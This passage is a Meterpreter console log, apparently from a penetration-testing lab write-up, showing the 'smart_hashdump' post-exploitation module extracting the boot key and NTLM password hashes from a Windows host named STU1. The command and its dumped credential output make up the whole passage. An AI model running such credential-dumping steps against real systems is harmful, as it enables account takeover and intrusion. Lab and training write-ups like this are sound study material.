 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20240415234416_default_192.168.65.156_windows.hashes_752094.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > a